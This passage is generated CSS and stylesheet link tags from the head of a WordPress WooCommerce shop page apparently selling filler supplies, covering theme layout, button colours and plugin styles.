.column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1696065393' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 